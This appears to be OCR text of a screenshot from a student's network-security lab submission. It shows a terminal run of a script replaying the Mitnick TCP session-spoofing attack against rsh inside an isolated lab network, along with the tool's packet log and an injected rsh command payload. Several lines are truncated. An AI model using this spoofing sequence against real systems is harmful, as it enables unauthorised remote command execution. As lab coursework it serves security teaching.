 root@VM:/# python3 mitnick_auto.py   --iface br-6e43a072f06c   --trusted-ip 10.9.0.6 --x-ip 10.9.0.5   --trusted
c f6:91:23:77:24:a5   --send-eth   --seq 3157345383   --second-port 1022   --payload "1022\x00seed\x00seed\x00ec
\x00"   --timeout 60
[+] Sent spoofed SYN: 10.9.0.6:1023 -> 10.9.0.5:514 (seq=3157345383)
[*] Sniffing for SYN+ACK (first conn) BPF: tcp and src host 10.9.0.5 and dst host 10.9.0.6 and src port 514 and
18) == 18
[+] Captured SYN+ACK: seq=1231161815 ack=3157345384
[+] Sent ACK to complete handshake (seq=3157345384 ack=1231161816)
[+] Sent PSH+ACK with rsh payload (len=47) seq=3157345384 ack=1231
[*] Sniffing for second-connection SYN BPF: tcp and src host 10.9. dst port 1022 an
[+] Captured second-connection SYN: Ether / IP / TCP 10.9.0.5:1023
[+] Sent spoofed SYN+ACK for second conn: 10.9.0.6:1022 -> 10.9.0. 65310431)
[*] Waiting briefly for ACK completing second handshake (BPF: tcp host 10.9.0.6 an
1022 and (tcp[13] & 16) == 16)
[*] Sniffing for zero-byte on first conn (BPF: tcp and src host 10 and src port 514
[+] Found zero-byte packet seq=1231161816
[+] Sent ACK for zero-byte (seq=3157345384 ack=1231161817)
[*] Sniffing for command output on first connection...
Source: Ubuntu VM1 ...
Sarita Sangrez
23i-2088